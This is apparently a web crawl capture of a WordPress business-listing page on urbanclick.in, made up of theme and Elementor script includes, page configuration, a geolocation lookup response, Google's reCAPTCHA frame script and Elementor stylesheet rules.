<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.3" id="cute-alert-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/mapbox.js?ver=6.8.3" id="Mapbox-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/leaflet.markercluster.js?ver=6.8.3" id="Mapbox-leaflet-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/leafleft-google.js?ver=6.8.3" id="leaflet-google-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/chosen/chosen.jquery.js?ver=6.8.3" id="Chosen-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/jquerym.menu/js/jquery.mmenu.min.all.js?ver=6.8.3" id="Mmenu-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/select2.full.min.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/js/classie.js?ver=6.8.3" id="popup-classie-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/js/modalEffects.js?ver=6.8.3" id="modalEffects-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/2co.min.js?ver=6.8.3" id="2checkout-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/pagination.js?ver=6.8.3" id="pagination-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://html5shim.googlecode.com/svn/trunk/html5.js?ver=1.0.0" id="html5shim-js"></script>
<![endif]-->
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.nicescroll.min.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/chosen.jquery.min.js?ver=6.8.3" id="chosen-jquery-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery-ui.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/drop-pin.js?ver=6.8.3" id="droppin-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/singlepostmap.js?ver=6.8.3" id="singlemap-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/social-share.js?ver=6.8.3" id="socialshare-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.prettyPhoto.js?ver=6.8.3" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/bootstrap-rating.js?ver=6.8.3" id="bootstrap-rating-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick.min.js?ver=6.8.3" id="Slick-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.city-autocomplete.js?ver=6.8.3" id="dyn-location-js-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap-slider.js?ver=6.8.3" id="bootstrapsliderjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=6.8.3" id="lp-icons-colors-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-gps.js?ver=6.8.3" id="lp-current-loc-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/pricing.js?ver=6.8.3" id="Pricing-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/main.js?ver=6.8.3" id="Main-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/countdown/flipclock.min.js?ver=6.8.3" id="version-countdown-js-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/singlepostmap-new.js?ver=6.8.3" id="singlepostmap-version2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/main-new.js?ver=6.8.3" id="Main-Version2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=1" id="ypro-icons-colors-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var PremiumSettings = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","nonce":"3a03e6684e"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/urbanclick.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/urbanclick.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fe1d47ddd3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":45675,"title":"MALLARAM%20AND%20SONS%20-%20Urban%20Click","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 03:26:08 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geolocation-db.com/json/geoip.php?jsonp=jQuery37105919754746812027_1769032570468&_=1769032570469
body_size: 109
content:
jQuery37105919754746812027_1769032570468({"country_code":"US","country_name":"United States","city":"Columbus","postal":"43215","latitude":39.9653,"longitude":-83.0235,"IPv4":"13.58.184.238","state":"Ohio"})

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f7S5QbrnXmZKxMeYyzeBvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769032583128');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://urbanclick.in/wp-content/uploads/elementor/css/post-3009.css?ver=1768968796
body_size: 685
content:
.elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3009 .elementor-element.elementor-element-3c666ef1:not(.elementor-motion-effects-element-type-background), .elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-container{min-height:0px;}.elementor-3009 .elementor-element.elementor-element-3c666ef1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:29px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3009 .elementor-element.elementor-element-1198ab9c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-3009 .elementor-element.elementor-element-1198ab9c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-223b7023{padding:10px 10px 10px 10px;}.elementor-3009 .elementor-element.elementor-element-6b5a1add > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 70px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e{text-align:center;}.elementor-3009 .elementor-element.elementor-element-56a0307e img{width:68%;}.elementor-3009 .elementor-element.elementor-element-4c7346a6{text-align:center;}.elementor-3009 .elementor-element.elementor-element-4c7346a6 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-3578d8f5{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-widget-container{text-align:center;}.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-social-icon{background-color:#000000;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-21d2f0e6{text-align:left;}.elementor-3009 .elementor-element.elementor-element-21d2f0e6 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3009 .elementor-element.elementor-element-786f9f46{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-item > a{font-size:16px;font-weight:700;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-7c36a886 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-77615762{text-align:left;}.elementor-3009 .elementor-element.elementor-element-77615762 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3009 .elementor-element.elementor-element-40085c56{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-item > a{font-size:16px;font-weight:700;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-4662b9d7{border-style:solid;border-width:2px 0px 0px 0px;border-color:#FFFFFF;padding:10px 10px 10px 10px;}.elementor-3009 .elementor-element.elementor-element-17536f7e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-786f48a0 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-3009 .elementor-element.elementor-element-786f48a0{text-align:center;}.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-e1a70b2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-1d8bc86{padding:10px 10px 10px 10px;}.elementor-3009 .elementor-element.elementor-element-67032e3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-3009 .elementor-element.elementor-element-3c666ef1{padding:100px 30px 50px 30px;}.elementor-3009 .elementor-element.elementor-element-6b5a1add > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e img{width:70%;}.elementor-3009 .elementor-element.elementor-element-3578d8f5{--icon-size:17px;}}@media(max-width:767px){.elementor-3009 .elementor-element.elementor-element-3c666ef1{padding:100px 20px 50px 20px;}.elementor-3009 .elementor-element.elementor-element-6b5a1add > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e{text-align:center;}.elementor-3009 .elementor-element.elementor-element-56a0307e img{width:49%;}.elementor-3009 .elementor-element.elementor-element-4c7346a6{text-align:center;}.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-widget-container{text-align:center;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-21d2f0e6{text-align:center;}.elementor-3009 .elementor-element.elementor-element-7c36a886 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-77615762{text-align:center;}.elementor-3009 .elementor-element.elementor-element-17536f7e > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-786f48a0{text-align:center;}.elementor-3009 .elementor-element.elementor-element-67032e3 > .elementor-element-populated{padding:0px 0px 30px 0px;}}@media(min-width:768px){.elementor-3009 .elementor-element.elementor-element-1198ab9c{width:70%;}.elementor-3009 .elementor-element.elementor-element-6b5a1add{width:39.958%;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab{width:30.045%;}.elementor-3009 .elementor-element.elementor-element-7c36a886{width:29.63%;}.elementor-3009 .elementor-element.elementor-element-e1a70b2{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3009 .elementor-element.elementor-element-6b5a1add{width:30%;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab{width:15%;}.elementor-3009 .elementor-element.elementor-element-7c36a886{width:15%;}.elementor-3009 .elementor-element.elementor-element-17536f7e{width:15%;}.elementor-3009 .elementor-element.elementor-element-67032e3{width:15%;}}